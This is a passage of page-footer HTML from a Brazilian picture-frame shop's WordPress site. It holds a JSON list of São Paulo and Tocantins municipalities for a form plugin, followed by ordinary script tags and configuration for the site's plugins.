B\u00e1rbara","\u00c1guas de S\u00e3o Pedro","Agudos","Alambari","Alfredo Marcondes","Altair","Altin\u00f3polis","Alto Alegre","Alum\u00ednio","\u00c1lvares Florence","\u00c1lvares Machado","\u00c1lvaro de Carvalho","Alvinl\u00e2ndia","Americana","Am\u00e9rico Brasiliense","Am\u00e9rico de Campos","Amparo","Anal\u00e2ndia","Andradina","Angatuba","Anhembi","Anhumas","Aparecida","Aparecida d'Oeste","Apia\u00ed","Ara\u00e7ariguama","Ara\u00e7atuba","Ara\u00e7oiaba da Serra","Aramina","Arandu","Arape\u00ed","Araraquara","Araras","Arco-\u00cdris","Arealva","Areias","Arei\u00f3polis","Ariranha","Artur Nogueira","Aruj\u00e1","Asp\u00e1sia","Assis","Atibaia","Auriflama","Ava\u00ed","Avanhandava","Avar\u00e9","Bady Bassitt","Balbinos","B\u00e1lsamo","Bananal","Bar\u00e3o de Antonina","Barbosa","Bariri","Barra Bonita","Barra do Chap\u00e9u","Barra do Turvo","Barretos","Barrinha","Barueri","Bastos","Batatais","Bauru","Bebedouro","Bento de Abreu","Bernardino de Campos","Bertioga","Bilac","Birigui","Biritiba-Mirim","Boa Esperan\u00e7a do Sul","Bocaina","Bofete","Boituva","Bom Jesus dos Perd\u00f5es","Bom Sucesso de Itarar\u00e9","Bor\u00e1","Borac\u00e9ia","Borborema","Borebi","Botucatu","Bragan\u00e7a Paulista","Bra\u00fana","Brejo Alegre","Brodowski","Brotas","Buri","Buritama","Buritizal","Cabr\u00e1lia Paulista","Cabre\u00fava","Ca\u00e7apava","Cachoeira Paulista","Caconde","Cafel\u00e2ndia","Caiabu","Caieiras","Caiu\u00e1","Cajamar","Cajati","Cajobi","Cajuru","Campina do Monte Alegre","Campinas","Campo Limpo Paulista","Campos do Jord\u00e3o","Campos Novos Paulista","Canan\u00e9ia","Canas","C\u00e2ndido Mota","C\u00e2ndido Rodrigues","Canitar","Cap\u00e3o Bonito","Capela do Alto","Capivari","Caraguatatuba","Carapicu\u00edba","Cardoso","Casa Branca","C\u00e1ssia dos Coqueiros","Castilho","Catanduva","Catigu\u00e1","Cedral","Cerqueira C\u00e9sar","Cerquilho","Ces\u00e1rio Lange","Charqueada","Chavantes","Clementina","Colina","Col\u00f4mbia","Conchal","Conchas","Cordeir\u00f3polis","Coroados","Coronel Macedo","Corumbata\u00ed","Cosm\u00f3polis","Cosmorama","Cotia","Cravinhos","Cristais Paulista","Cruz\u00e1lia","Cruzeiro","Cubat\u00e3o","Cunha","Descalvado","Diadema","Dirce Reis","Divinol\u00e2ndia","Dobrada","Dois C\u00f3rregos","Dolcin\u00f3polis","Dourado","Dracena","Duartina","Dumont","Echapor\u00e3","Eldorado","Elias Fausto","Elisi\u00e1rio","Emba\u00faba","Embu","Embu-Gua\u00e7u","Emilian\u00f3polis","Engenheiro Coelho","Esp\u00edrito Santo do Pinhal","Esp\u00edrito Santo do Turvo","Estiva Gerbi","Estrela d'Oeste","Estrela do Norte","Euclides da Cunha Paulista","Fartura","Fernando Prestes","Fernand\u00f3polis","Fern\u00e3o","Ferraz de Vasconcelos","Flora Rica","Floreal","Flor\u00ednia","Fl\u00f3rida Paulista","Franca","Francisco Morato","Franco da Rocha","Gabriel Monteiro","G\u00e1lia","Gar\u00e7a","Gast\u00e3o Vidigal","Gavi\u00e3o Peixoto","General Salgado","Getulina","Glic\u00e9rio","Guai\u00e7ara","Guaimb\u00ea","Gua\u00edra","Guapia\u00e7u","Guapiara","Guar\u00e1","Guara\u00e7a\u00ed","Guaraci","Guarani d'Oeste","Guarant\u00e3","Guararapes","Guararema","Guaratinguet\u00e1","Guare\u00ed","Guariba","Guaruj\u00e1","Guarulhos","Guatapar\u00e1","Guzol\u00e2ndia","Hercul\u00e2ndia","Holambra","Hortol\u00e2ndia","Iacanga","Iacri","Iaras","Ibat\u00e9","Ibir\u00e1","Ibirarema","Ibitinga","Ibi\u00fana","Ic\u00e9m","Iep\u00ea","Igara\u00e7u do Tiet\u00ea","Igarapava","Igarat\u00e1","Iguape","Ilha Comprida","Ilha Solteira","Ilhabela","Indaiatuba","Indiana","Indiapor\u00e3","In\u00fabia Paulista","Ipau\u00e7u","Iper\u00f3","Ipe\u00fana","Ipigu\u00e1","Iporanga","Ipu\u00e3","Iracem\u00e1polis","Irapu\u00e3","Irapuru","Itaber\u00e1","Ita\u00ed","Itajobi","Itaju","Itanha\u00e9m","Ita\u00f3ca","Itapecerica da Serra","Itapetininga","Itapeva","Itapevi","Itapira","Itapirapu\u00e3 Paulista","It\u00e1polis","Itaporanga","Itapu\u00ed","Itapura","Itaquaquecetuba","Itarar\u00e9","Itariri","Itatiba","Itatinga","Itirapina","Itirapu\u00e3","Itobi","Itu","Itupeva","Ituverava","Jaborandi","Jaboticabal","Jacare\u00ed","Jaci","Jacupiranga","Jaguari\u00fana","Jales","Jambeiro","Jandira","Jardin\u00f3polis","Jarinu","Ja\u00fa","Jeriquara","Joan\u00f3polis","Jo\u00e3o Ramalho","Jos\u00e9 Bonif\u00e1cio","J\u00falio Mesquita","Jumirim","Jundia\u00ed","Junqueir\u00f3polis","Juqui\u00e1","Juquitiba","Lagoinha","Laranjal Paulista","Lav\u00ednia","Lavrinhas","Leme","Len\u00e7\u00f3is Paulista","Limeira","Lind\u00f3ia","Lins","Lorena","Lourdes","Louveira","Luc\u00e9lia","Lucian\u00f3polis","Lu\u00eds Ant\u00f4nio","Luizi\u00e2nia","Lup\u00e9rcio","Lut\u00e9cia","Macatuba","Macaubal","Maced\u00f4nia","Magda","Mairinque","Mairipor\u00e3","Manduri","Marab\u00e1 Paulista","Maraca\u00ed","Marapoama","Mari\u00e1polis","Mar\u00edlia","Marin\u00f3polis","Martin\u00f3polis","Mat\u00e3o","Mau\u00e1","Mendon\u00e7a","Meridiano","Mes\u00f3polis","Miguel\u00f3polis","Mineiros do Tiet\u00ea","Mira Estrela","Miracatu","Mirand\u00f3polis","Mirante do Paranapanema","Mirassol","Mirassol\u00e2ndia","Mococa","Mogi das Cruzes","Mogi-Gua\u00e7u","Mogi-Mirim","Mombuca","Mon\u00e7\u00f5es","Mongagu\u00e1","Monte Alegre do Sul","Monte Alto","Monte Apraz\u00edvel","Monte Azul Paulista","Monte Castelo","Monte Mor","Monteiro Lobato","Morro Agudo","Morungaba","Motuca","Murutinga do Sul","Nantes","Narandiba","Natividade da Serra","Nazar\u00e9 Paulista","Neves Paulista","Nhandeara","Nipo\u00e3","Nova Alian\u00e7a","Nova Campina","Nova Cana\u00e3 Paulista","Nova Castilho","Nova Europa","Nova Granada","Nova Guataporanga","Nova Independ\u00eancia","Nova Luzit\u00e2nia","Nova Odessa","Novais","Novo Horizonte","Nuporanga","Ocau\u00e7u","\u00d3leo","Ol\u00edmpia","Onda Verde","Oriente","Orindi\u00fava","Orl\u00e2ndia","Osasco","Oscar Bressane","Osvaldo Cruz","Ourinhos","Ouro Verde","Ouroeste","Pacaembu","Palestina","Palmares Paulista","Palmeira d'Oeste","Palmital","Panorama","Paragua\u00e7u Paulista","Paraibuna","Para\u00edso","Paranapanema","Paranapu\u00e3","Parapu\u00e3","Pardinho","Pariquera-A\u00e7u","Parisi","Patroc\u00ednio Paulista","Paulic\u00e9ia","Paul\u00ednia","Paulist\u00e2nia","Paulo de Faria","Pederneiras","Pedra Bela","Pedran\u00f3polis","Pedregulho","Pedreira","Pedrinhas Paulista","Pedro de Toledo","Pen\u00e1polis","Pereira Barreto","Pereiras","Peru\u00edbe","Piacatu","Piedade","Pilar do Sul","Pindamonhangaba","Pindorama","Pinhalzinho","Piquerobi","Piquete","Piracaia","Piracicaba","Piraju","Piraju\u00ed","Pirangi","Pirapora do Bom Jesus","Pirapozinho","Pirassununga","Piratininga","Pitangueiras","Planalto","Platina","Po\u00e1","Poloni","Pomp\u00e9ia","Ponga\u00ed","Pontal","Pontalinda","Pontes Gestal","Populina","Porangaba","Porto Feliz","Porto Ferreira","Potim","Potirendaba","Pracinha","Prad\u00f3polis","Praia Grande","Prat\u00e2nia","Presidente Alves","Presidente Bernardes","Presidente Epit\u00e1cio","Presidente Prudente","Presidente Venceslau","Promiss\u00e3o","Quadra","Quat\u00e1","Queiroz","Queluz","Quintana","Rafard","Rancharia","Reden\u00e7\u00e3o da Serra","Regente Feij\u00f3","Regin\u00f3polis","Registro","Restinga","Ribeira","Ribeir\u00e3o Bonito","Ribeir\u00e3o Branco","Ribeir\u00e3o Corrente","Ribeir\u00e3o do Sul","Ribeir\u00e3o dos \u00cdndios","Ribeir\u00e3o Grande","Ribeir\u00e3o Pires","Ribeir\u00e3o Preto","Rifaina","Rinc\u00e3o","Rin\u00f3polis","Rio Claro","Rio das Pedras","Rio Grande da Serra","Riol\u00e2ndia","Riversul","Rosana","Roseira","Rubi\u00e1cea","Rubin\u00e9ia","Sabino","Sagres","Sales","Sales Oliveira","Sales\u00f3polis","Salmour\u00e3o","Saltinho","Salto","Salto de Pirapora","Salto Grande","Sandovalina","Santa Ad\u00e9lia","Santa Albertina","Santa B\u00e1rbara d'Oeste","Santa Branca","Santa Clara d'Oeste","Santa Cruz da Concei\u00e7\u00e3o","Santa Cruz da Esperan\u00e7a","Santa Cruz das Palmeiras","Santa Cruz do Rio Pardo","Santa Ernestina","Santa F\u00e9 do Sul","Santa Gertrudes","Santa Isabel","Santa L\u00facia","Santa Maria da Serra","Santa Mercedes","Santa Rita d'Oeste","Santa Rita do Passa Quatro","Santa Rosa de Viterbo","Santa Salete","Santana da Ponte Pensa","Santana de Parna\u00edba","Santo Anast\u00e1cio","Santo Andr\u00e9","Santo Ant\u00f4nio da Alegria","Santo Ant\u00f4nio de Posse","Santo Ant\u00f4nio do Aracangu\u00e1","Santo Ant\u00f4nio do Jardim","Santo Ant\u00f4nio do Pinhal","Santo Expedito","Sant\u00f3polis do Aguape\u00ed","Santos","S\u00e3o Bento do Sapuca\u00ed","S\u00e3o Bernardo do Campo","S\u00e3o Caetano do Sul","S\u00e3o Carlos","S\u00e3o Francisco","S\u00e3o Jo\u00e3o da Boa Vista","S\u00e3o Jo\u00e3o das Duas Pontes","S\u00e3o Jo\u00e3o de Iracema","S\u00e3o Jo\u00e3o do Pau d'Alho","S\u00e3o Joaquim da Barra","S\u00e3o Jos\u00e9 da Bela Vista","S\u00e3o Jos\u00e9 do Barreiro","S\u00e3o Jos\u00e9 do Rio Pardo","S\u00e3o Jos\u00e9 do Rio Preto","S\u00e3o Jos\u00e9 dos Campos","S\u00e3o Louren\u00e7o da Serra","S\u00e3o Lu\u00eds do Paraitinga","S\u00e3o Manuel","S\u00e3o Miguel Arcanjo","S\u00e3o Paulo","S\u00e3o Pedro","S\u00e3o Pedro do Turvo","S\u00e3o Roque","S\u00e3o Sebasti\u00e3o","S\u00e3o Sebasti\u00e3o da Grama","S\u00e3o Sim\u00e3o","S\u00e3o Vicente","Sarapu\u00ed","Sarutai\u00e1","Sebastian\u00f3polis do Sul","Serra Azul","Serra Negra","Serrana","Sert\u00e3ozinho","Sete Barras","Sever\u00ednia","Silveiras","Socorro","Sorocaba","Sud Mennucci","Sumar\u00e9","Suzan\u00e1polis","Suzano","Tabapu\u00e3","Tabatinga","Tabo\u00e3o da Serra","Taciba","Tagua\u00ed","Taia\u00e7u","Tai\u00fava","Tamba\u00fa","Tanabi","Tapira\u00ed","Tapiratiba","Taquaral","Taquaritinga","Taquarituba","Taquariva\u00ed","Tarabai","Tarum\u00e3","Tatu\u00ed","Taubat\u00e9","Tejup\u00e1","Teodoro Sampaio","Terra Roxa","Tiet\u00ea","Timburi","Torre de Pedra","Torrinha","Trabiju","Trememb\u00e9","Tr\u00eas Fronteiras","Tuiuti","Tup\u00e3","Tupi Paulista","Turi\u00faba","Turmalina","Ubarana","Ubatuba","Ubirajara","Uchoa","Uni\u00e3o Paulista","Ur\u00e2nia","Uru","Urup\u00eas","Valentim Gentil","Valinhos","Valpara\u00edso","Vargem","Vargem Grande do Sul","Vargem Grande Paulista","V\u00e1rzea Paulista","Vera Cruz","Vinhedo","Viradouro","Vista Alegre do Alto","Vit\u00f3ria Brasil","Votorantim","Votuporanga","Zacarias"]},{"sigla":"TO","nome":"TO","cidades":["Abreul\u00e2ndia","Aguiarn\u00f3polis","Alian\u00e7a do Tocantins","Almas","Alvorada","Anan\u00e1s","Angico","Aparecida do Rio Negro","Aragominas","Araguacema","Aragua\u00e7u","Aragua\u00edna","Araguan\u00e3","Araguatins","Arapoema","Arraias","Augustin\u00f3polis","Aurora do Tocantins","Axix\u00e1 do Tocantins","Baba\u00e7ul\u00e2ndia","Bandeirantes do Tocantins","Barra do Ouro","Barrol\u00e2ndia","Bernardo Say\u00e3o","Bom Jesus do Tocantins","Brasil\u00e2ndia do Tocantins","Brejinho de Nazar\u00e9","Buriti do Tocantins","Cachoeirinha","Campos Lindos","Cariri do Tocantins","Carmol\u00e2ndia","Carrasco Bonito","Caseara","Centen\u00e1rio","Chapada da Natividade","Chapada de Areia","Colinas do Tocantins","Colm\u00e9ia","Combinado","Concei\u00e7\u00e3o do Tocantins","Couto de Magalh\u00e3es","Cristal\u00e2ndia","Crix\u00e1s do Tocantins","Darcin\u00f3polis","Dian\u00f3polis","Divin\u00f3polis do Tocantins","Dois Irm\u00e3os do Tocantins","Duer\u00e9","Esperantina","F\u00e1tima","Figueir\u00f3polis","Filad\u00e9lfia","Formoso do Araguaia","Fortaleza do Taboc\u00e3o","Goianorte","Goiatins","Guara\u00ed","Gurupi","Ipueiras","Itacaj\u00e1","Itaguatins","Itapiratins","Itapor\u00e3 do Tocantins","Ja\u00fa do Tocantins","Juarina","Lagoa da Confus\u00e3o","Lagoa do Tocantins","Lajeado","Lavandeira","Lizarda","Luzin\u00f3polis","Marian\u00f3polis do Tocantins","Mateiros","Mauril\u00e2ndia do Tocantins","Miracema do Tocantins","Miranorte","Monte do Carmo","Monte Santo do Tocantins","Muricil\u00e2ndia","Natividade","Nazar\u00e9","Nova Olinda","Nova Rosal\u00e2ndia","Novo Acordo","Novo Alegre","Novo Jardim","Oliveira de F\u00e1tima","Palmas","Palmeirante","Palmeiras do Tocantins","Palmeir\u00f3polis","Para\u00edso do Tocantins","Paran\u00e3","Pau d'Arco","Pedro Afonso","Peixe","Pequizeiro","Pindorama do Tocantins","Piraqu\u00ea","Pium","Ponte Alta do Bom Jesus","Ponte Alta do Tocantins","Porto Alegre do Tocantins","Porto Nacional","Praia Norte","Presidente Kennedy","Pugmil","Recursol\u00e2ndia","Riachinho","Rio da Concei\u00e7\u00e3o","Rio dos Bois","Rio Sono","Sampaio","Sandol\u00e2ndia","Santa F\u00e9 do Araguaia","Santa Maria do Tocantins","Santa Rita do Tocantins","Santa Rosa do Tocantins","Santa Tereza do Tocantins","Santa Terezinha Tocantins","S\u00e3o Bento do Tocantins","S\u00e3o F\u00e9lix do Tocantins","S\u00e3o Miguel do Tocantins","S\u00e3o Salvador do Tocantins","S\u00e3o Sebasti\u00e3o do Tocantins","S\u00e3o Val\u00e9rio da Natividade","Silvan\u00f3polis","S\u00edtio Novo do Tocantins","Sucupira","Taguatinga","Taipas do Tocantins","Talism\u00e3","Tocant\u00ednia","Tocantin\u00f3polis","Tupirama","Tupiratins","Wanderl\u00e2ndia","Xambio\u00e1"]}]};
//# sourceURL=gravityforms-estados-cidades-js-extra
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/gravityforms-estados-cidades-master/js/custom.js?ver=1724854640" id="gravityforms-estados-cidades-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://moldurarte.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/moldurarte.com.br\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://moldurarte.com.br/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://moldurarte.com.br/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/download-monitor/assets/js/dlm-xhr.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://moldurarte.com.br/produtos/molduras-em-barras/colorido/";}});
//# sourceURL=dlm-xhr-js-after
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=1768882871" id="bootstrap-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/assets/js/select2.min.js?ver=1768882871" id="select2-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/assets/js/custom.js?ver=1768882871" id="consulting-custom-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://moldurarte.com.br/wp-admin/admin-ajax.php","nonce":"d23f4be0b4","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://moldurarte.com.br/produtos/molduras-em-barras/colorido/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4d3f3d2fa0","eael_register_nonce":"a2d9ba7413","eael_lostpassword_nonce":"a669ad8ee4","eael_resetpassword_nonce":"af75b4df09"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/js/lightbox.min.js?ver=8.7.2" id="lightbox2-js"></script>
<script id="wp-emoji-settings" type="application/json">
